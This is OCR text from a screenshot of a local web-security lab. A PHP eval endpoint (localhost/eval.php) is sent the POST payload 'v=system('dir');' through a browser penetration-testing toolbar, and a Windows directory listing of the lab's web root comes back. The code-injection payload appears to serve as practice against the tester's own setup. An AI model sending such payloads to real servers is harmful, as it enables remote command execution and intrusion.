 localhost/eval.php
火狐官方站点 新手上路 常用网址 京东商城
动器 D 中的卷是 Data 卷的序列号是 EC51-B1DB D:\phpstudy_pro\WWW 的目录 2021/02
. 2021/02/14 00:04
.. 2020/12/23 21:14 0 .htaccess 2021/02/12 20:38
bwapp 2021/01/28 23:07
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://localhost/eval.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
v=system('dir');